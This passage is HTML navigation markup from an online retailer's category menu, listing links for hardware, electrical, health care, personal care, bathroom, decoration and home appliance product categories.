												<li><a href="https://www.moveoo.com/en-se/category/hardware-thermal-blowers">Thermal blowers</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/hardware-lathes">Lathes</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/hardware-lamp-changers">Lamp Changers</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/hardware-sanding-pads">Sanding pads</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/hardware-welding-torches">Welding torches</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/hardware-industrial-vibrators">Industrial vibrators</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/hardware-lifting-magnets">Lifting Magnets</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/hardware-tupias">Tupias</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/hardware-concrete-brooms">Concrete Brooms</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 159348">
										<ul>
											<li class="parent"><a href="https://www.moveoo.com/en-se/category/construction-materials">Construction Materials</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/hardware-door-accessories">Door accessories</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/hardware-accessories-for-sealing-against-bad-weather">Accessories for sealing against bad weather</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/hardware-balconies">Balconies</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/hardware-drywall">Drywall</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/hardware-hatches">Hatches</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/hardware-tiles">Tiles</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/hardware-stairs">Stairs</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/hardware-window-hardware">Window Hardware</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/hardware-cut-wood">Cut wood</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/hardware-sound-insulation-materials">Sound insulation materials</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/hardware-isolation">Isolation</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/hardware-windows">Windows</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/hardware-floors-and-carpets">Floors and carpets</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/hardware-doors">Doors</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/hardware-decorative-frames">Decorative frames</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/hardware-window-panels">Window Panels</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/hardware-external-coatings">External coatings</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/hardware-handrail-and-rail-systems">Handrail and rail systems</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/hardware-roof">Roof</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/hardware-rebars-and-rods">Rebars and rods</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/hardware-glass">Glass</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/hardware-shutters">Shutters</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 159348">
										<ul>
											<li class="parent"><a href="https://www.moveoo.com/en-se/category/small-engines">Small engines</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 159348">
										<ul>
											<li class="parent"><a href="https://www.moveoo.com/en-se/category/electrical-supplies">Electrical supplies</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/hardware-extension-wire-accessories">Extension wire accessories</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/hardware-generator-accessories">Generator accessories</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/hardware-mounting-boxes-and-clamps">Mounting boxes and clamps</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/hardware-conduits-and-compartments">Conduits and compartments</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/hardware-frames--rotors-and-stators">Frames, rotors and stators</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/hardware-extension-cables">Extension cables</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/hardware-cable-connectors-and-terminals">Cable connectors and terminals</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/hardware-telephone-/-data-female-connectors">Telephone / data female connectors</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/hardware-mirrors-for-sockets-and-switches">Mirrors for sockets and switches</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/hardware-electrical-wires-and-cables">Electrical wires and cables</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/hardware-power-converters">Power Converters</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/hardware-carbon-brushes">Carbon brushes</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/hardware-generators">Generators</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/hardware-electrical-switches">Electrical switches</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/hardware-electric-motors">Electric motors</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/hardware-solar-panels">Solar panels</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/hardware-home-automation-kits">Home Automation Kits</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/hardware-solar-power-kits">Solar Power Kits</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/hardware-reactors-and-starters">Reactors and starters</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/hardware-voltage-regulators-and-transformers">Voltage Regulators and Transformers</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/hardware-outlet-protectors">Outlet protectors</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/hardware-distribution-boards">Distribution boards</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/hardware-sockets">Sockets</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/hardware-sockets-and-sockets">Sockets and sockets</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/hardware-wall-socket-sensors-and-controls">Wall socket sensors and controls</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/hardware-thread-caps-and-caps">Thread caps and caps</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/hardware-power-transformers">Power transformers</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 159348">
										<ul>
											<li class="parent"><a href="https://www.moveoo.com/en-se/category/storage-tanks">Storage tanks</a></li>
											
										</ul>
									</div>
								
							
						
							
								
									<div class="card cat-sub 160261">
										<ul>
											<li class="parent"><a href="https://www.moveoo.com/en-se/category/health-care">Health care</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/health-and-beauty-biometric-monitor-accessories">Biometric Monitor Accessories</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/health-and-beauty-hearing-aids">Hearing aids</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/health-and-beauty-acupuncture">Acupuncture</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/health-and-beauty-contraceptive-boxes">Contraceptive boxes</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/health-and-beauty-medicine-boxes">Medicine Boxes</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/health-and-beauty-elastic-bandages-for-amputees">Elastic bandages for amputees</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/health-and-beauty-incontinence-aids">Incontinence Aids</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/health-and-beauty-comadres">Comadres</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/health-and-beauty-respiratory-care">Respiratory care</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/health-and-beauty-physiotherapy-equipment">Physiotherapy equipment</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/health-and-beauty-spermicides">Spermicides</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/health-and-beauty-hospital-identification-tags">Hospital identification tags</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/health-and-beauty-luminotherapy-lamps">Luminotherapy lamps</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/health-and-beauty-medicines">Medicines</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/health-and-beauty-conductive-lotions-and-gels">Conductive lotions and gels</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/health-and-beauty-surgical-lubricants">Surgical Lubricants</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/health-and-beauty-mobility-and-accessibility">Mobility and accessibility</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/health-and-beauty-biometric-monitors">Biometric Monitors</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/health-and-beauty-fitness-and-nutrition">Fitness and nutrition</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/health-and-beauty-first-aid">First aid</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/health-and-beauty-condoms">Condoms</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/health-and-beauty-braces-and-orthodontic-appliances">Braces and orthodontic appliances</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/health-and-beauty-medical-tests">Medical tests</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/health-and-beauty-collection-containers">Collection containers</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/health-and-beauty-hospital-alarm-systems">Hospital alarm systems</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 160261">
										<ul>
											<li class="parent"><a href="https://www.moveoo.com/en-se/category/personal-cares">Personal cares</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/health-and-beauty-sleep-aids">Sleep aids</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/health-and-beauty-barber-shop-and-beautification">Barber shop and beautification</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/health-and-beauty-cosmetics">Cosmetics</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/health-and-beauty-tanning-tents">Tanning Tents</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/health-and-beauty-cotton-balls">Cotton balls</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/health-and-beauty-swabs">Swabs</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/health-and-beauty-oral-care">Oral care</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/health-and-beauty-vision-care">Vision care</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/health-and-beauty-back-care">Back care</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/health-and-beauty-hair-care">Hair care</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/health-and-beauty-ear-care">Ear Care</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/health-and-beauty-foot-care">Foot care</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/health-and-beauty-deodorants-and-antiperspirants">Deodorants and antiperspirants</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/health-and-beauty-tanning-mats">Tanning Mats</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/health-and-beauty-massage-and-relaxation">Massage and relaxation</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/health-and-beauty-enema-kits-and-supplies">Enema kits and supplies</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/health-and-beauty-personal-lubricants">Personal lubricants</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/health-and-beauty-tweezers">Tweezers</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/health-and-beauty-feminine-hygiene-supplies">Feminine hygiene supplies</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 160261">
										<ul>
											<li class="parent"><a href="https://www.moveoo.com/en-se/category/jewelry-cleaning-and-care">Jewelry cleaning and care</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/health-and-beauty-jewelry-cleaning-tools">Jewelry cleaning tools</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/health-and-beauty-jewelry-case">Jewelry case</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/health-and-beauty-jewelry-cleaning-and-polishing-products">Jewelry cleaning and polishing products</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/health-and-beauty-watch-repair-kits">Watch Repair Kits</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/health-and-beauty-steam-cleaner-for-jewelry">Steam cleaner for jewelry</a></li>
											
										</ul>
									</div>
								
							
						
							
								
									<div class="card cat-sub 157593">
										<ul>
											<li class="parent"><a href="https://www.moveoo.com/en-se/category/bathroom-acessories">Bathroom acessories</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/house-and-garden-hand-dryer-accessories">Hand dryer accessories</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/house-and-garden-grab-bars">Grab bars</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/house-and-garden-shower-bars">Shower bars</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/house-and-garden-bathroom-shower-curtain-rings">Bathroom shower curtain rings</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/house-and-garden-medicine-cabinets">Medicine Cabinets</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/house-and-garden-bathroom-accessory-sets">Bathroom Accessory Sets</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/house-and-garden-shower-curtains">Shower curtains</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/house-and-garden-toilet-brush-heads">Toilet Brush Heads</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/house-and-garden-robes-for-robes">Robes for robes</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/house-and-garden-toilet-paper-case">Toilet paper case</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/house-and-garden-towel-racks-and-towel-racks">Towel racks and towel racks</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/house-and-garden-dispensers-for-liquid-soap-and-moisturizing-cream">Dispensers for liquid soap and moisturizing cream</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/house-and-garden-toothbrush-holder">Toothbrush holder</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/house-and-garden-bathroom-stand">Bathroom stand</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/house-and-garden-toilet-brushes-and-holders">Toilet brushes and holders</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/house-and-garden-soap-dispensers">Soap Dispensers</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/house-and-garden-hand-dryers">Hand dryers</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/house-and-garden-bathroom-rugs-and-mats">Bathroom rugs and mats</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/house-and-garden-bath-pillows">Bath pillows</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/house-and-garden-bathroom-accessory-holders">Bathroom Accessory Holders</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/house-and-garden-facial-tissue-holders">Facial tissue holders</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 157593">
										<ul>
											<li class="parent"><a href="https://www.moveoo.com/en-se/category/home-appliance-accessories">Home appliance accessories</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/house-and-garden-laundry-appliance-accessories">Laundry Appliance Accessories</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/house-and-garden-humidifier-accessories">Humidifier Accessories</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/house-and-garden-accessories-for-terrace-heaters">Accessories for terrace heaters</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/house-and-garden-heater-accessories">Heater accessories</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/house-and-garden-water-heater-accessories">Water heater accessories</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/house-and-garden-vacuum-cleaner-accessories">Vacuum cleaner accessories</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/house-and-garden-air-conditioning-accessories">Air conditioning accessories</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/house-and-garden-furnace-and-boiler-accessories">Furnace and boiler accessories</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/house-and-garden-air-purifier-accessories">Air Purifier Accessories</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/house-and-garden-accessories-for-carpets-and-steam-cleaners">Accessories for carpets and steam cleaners</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/house-and-garden-dehumidifier-accessories">Dehumidifier Accessories</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/house-and-garden-fan-accessories">Fan Accessories</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 157593">
										<ul>
											<li class="parent"><a href="https://www.moveoo.com/en-se/category/smoking-accessories">Smoking accessories</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/house-and-garden-humidor-accessories">Humidor Accessories</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/house-and-garden-cigar-cases">Cigar cases</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/house-and-garden-cigarette-cases">Cigarette cases</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/house-and-garden-ashtrays">Ashtrays</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/house-and-garden-cigar-cutters">Cigar cutters</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/house-and-garden-humidors">Humidors</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/house-and-garden-pipes">Pipes</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 157593">
										<ul>
											<li class="parent"><a href="https://www.moveoo.com/en-se/category/lighting-accessories">Lighting accessories</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/house-and-garden-lamps">Lamps</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/house-and-garden-lamp-post-brackets">Lamp post brackets</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/house-and-garden-lighting-timers">Lighting timers</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/house-and-garden-oil-lamp-fuels">Oil lamp fuels</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/house-and-garden-lighting-pole-assembly">Lighting pole assembly</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 157593">
										<ul>
											<li class="parent"><a href="https://www.moveoo.com/en-se/category/accessories-for-fireplace-and-wood-stove">Accessories for fireplace and wood stove</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/house-and-garden-fireplace-floors">Fireplace floors</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/house-and-garden-fireplace-tools">Fireplace Tools</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/house-and-garden-accessories-for-firewood-and-wood-shelves">Accessories for firewood and wood shelves</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/house-and-garden-firewood-and-fuel">Firewood and fuel</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/house-and-garden-firewood-and-wood-shelves">Firewood and wood shelves</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/house-and-garden-bellows">Bellows</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/house-and-garden-fireplace-grills">Fireplace grills</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/house-and-garden-fireplace-screens">Fireplace Screens</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/house-and-garden-fireplace-blowers-and-fans">Fireplace blowers and fans</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/house-and-garden-nets-for-fireplaces-and-wood-ovens">Nets for fireplaces and wood ovens</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/house-and-garden-fireplace-reflectors">Fireplace reflectors</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 157593">
										<ul>
											<li class="parent"><a href="https://www.moveoo.com/en-se/category/umbrella-covers-and-cases">Umbrella covers and cases</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 157593">
										<ul>
											<li class="parent"><a href="https://www.moveoo.com/en-se/category/decoration">Decoration</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/house-and-garden-opening-on-doors-or-walls-for-correspondence">Opening on doors or walls for correspondence</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/house-and-garden-household-fragrance-accessories">Household fragrance accessories</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/house-and-garden-accessories-for-poultry-feeders">Accessories for poultry feeders</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/house-and-garden-accessories-for-flags-and-windsocks">Accessories for flags and windsocks</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/house-and-garden-mailbox-accessories">Mailbox Accessories</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/house-and-garden-birdhouse-accessories">Birdhouse Accessories</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/house-and-garden-accessories-for-window-maintenance">Accessories for window maintenance</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/house-and-garden-back-cushion">Back cushion</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/house-and-garden-pillows">Pillows</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/house-and-garden-wall-stickers-and-glass">Wall stickers and glass</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/house-and-garden-hourglasses">Hourglasses</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/house-and-garden-napkin-rings">Napkin rings</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/house-and-garden-cushions-for-armchairs-and-sofas">Cushions for armchairs and sofas</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/house-and-garden-pouf-cushions">Pouf cushions</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/house-and-garden-chests">Chests</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/house-and-garden-clothes-racks-and-hats">Clothes racks and hats</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/house-and-garden-dreamcatchers">Dreamcatchers</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/house-and-garden-flags-and-windsocks">Flags and windsocks</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/house-and-garden-doormats">Doormats</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/house-and-garden-sofa-covers">Sofa covers</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/house-and-garden-mailboxes">Mailboxes</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/house-and-garden-music-boxes">Music boxes</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/house-and-garden-birdhouses-and-wild-animals">Birdhouses and wild animals</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/house-and-garden-poultry-feeders">Poultry feeders</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/house-and-garden-weather-vane-and-roof-decoration">Weather vane and roof decoration</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/house-and-garden-baskets">Baskets</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/house-and-garden-artificial-food">Artificial food</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/house-and-garden-wreaths-and-wreaths">Wreaths and wreaths</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/house-and-garden-christmas-decoration">Christmas decoration</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/house-and-garden-rain-chains">Rain chains</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/house-and-garden-decorative-plaques">Decorative Plaques</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/house-and-garden-ecospheres">Ecospheres</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/house-and-garden-figurines">Figurines</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/house-and-garden-life-size-cardboard-figures">Life-size cardboard figures</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/house-and-garden-garden-and-grass-ornaments">Garden and grass ornaments</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/house-and-garden-mirrors">Mirrors</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/house-and-garden-flowers">Flowers</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/house-and-garden-fountains-and-lakes">Fountains and lakes</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/house-and-garden-dry-flowers">Dry flowers</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/house-and-garden-synthetic-flowers">Synthetic flowers</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/house-and-garden-household-fragrances">Household fragrances</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/house-and-garden-decorative-bottles">Decorative bottles</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/house-and-garden-snow-globes">Snow globes</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/house-and-garden-letters-and-numbers-for-home">Letters and numbers for home</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/house-and-garden-window-maintenance">Window maintenance</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/house-and-garden-terrestrial-globes">Terrestrial globes</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/house-and-garden-window-magnets">Window magnets</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/house-and-garden-showcase-type-frames">Showcase type frames</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/house-and-garden-work-of-art">Work of art</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/house-and-garden-wallpaper">Wallpaper</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/house-and-garden-watch-parts">Watch Parts</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/house-and-garden-bird-pools">Bird Pools</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/house-and-garden-decorative-stones">Decorative stones</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/house-and-garden-stones-for-gardens-and-paths">Stones for gardens and paths</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/house-and-garden-little-pigs-and-piggy-banks">Little pigs and piggy banks</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/house-and-garden-picture-frames">Picture frames</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/house-and-garden-address-plates">Address plates</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/house-and-garden-rain-gauges">Rain Gauges</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/house-and-garden-clocks">Clocks</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/house-and-garden-decorative-pots">Decorative pots</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/house-and-garden-decorative-dishes">Decorative dishes</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/house-and-garden-sundials">Sundials</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/house-and-garden-novelty-signs">Novelty signs</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/house-and-garden-wind-chimes">Wind Chimes</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/house-and-garden-wind-wheels">Wind Wheels</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/house-and-garden-growth-rules">Growth rules</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/house-and-garden-carpets">Carpets</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/house-and-garden-decorative-bowls">Decorative bowls</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/house-and-garden-decorative-bells">Decorative bells</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/house-and-garden-book-support">Book support</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/house-and-garden-electric-candles">Electric candles</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/house-and-garden-decorative-glasses-that-reflect-sunlight">Decorative glasses that reflect sunlight</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/house-and-garden-decorative-sleepers">Decorative sleepers</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/house-and-garden-vases">Vases</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/house-and-garden-fridge-magnets">Fridge magnets</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 157593">
										<ul>
											<li class="parent"><a href="https://www.moveoo.com/en-se/category/home-appliances">Home appliances</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/house-and-garden-garage-door-openers">Garage Door Openers</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/house-and-garden-water-heaters">Water heaters</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/house-and-garden-vacuum-cleaners">Vacuum Cleaners</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/house-and-garden-climate-control">Climate control</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/house-and-garden-garage-door-remote-controls">Garage door remote controls</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/house-and-garden-laundry-appliances">Laundry Appliances</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/house-and-garden-irons-for-wallpaper">Irons for wallpaper</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/house-and-garden-floor-polishers">Floor polishers</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/house-and-garden-futon-dryers">Futon Dryers</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/house-and-garden-steam-carpet-cleaners">Steam carpet cleaners</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/house-and-garden-ultrasonic-cleaners">Ultrasonic cleaners</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/house-and-garden-floor-and-carpet-dryers">Floor and carpet dryers</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 157593">
										<ul>
